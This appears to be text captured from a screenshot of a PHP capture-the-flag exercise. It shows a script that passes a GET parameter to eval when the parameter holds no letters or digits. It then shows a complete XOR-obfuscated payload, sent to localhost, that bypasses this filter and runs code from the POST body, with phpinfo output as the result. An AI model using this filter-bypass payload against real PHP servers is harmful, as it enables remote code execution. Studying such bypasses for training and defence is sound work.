 phpinfo()
127.0.0.1/?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%1...
<?php
highlight_file(__FILE__);
if (!preg_match('/[a-z0-9]/is', $_GET['shell'])) {
eval($_GET['shell']);
} else {
echo "hacker";
}
PHP Version 5.3.29
php
System
Windows NT LAPTOP-2R645KP1 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0d'^']').('%12'^']').('%0e'^']').('%09'^']');$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();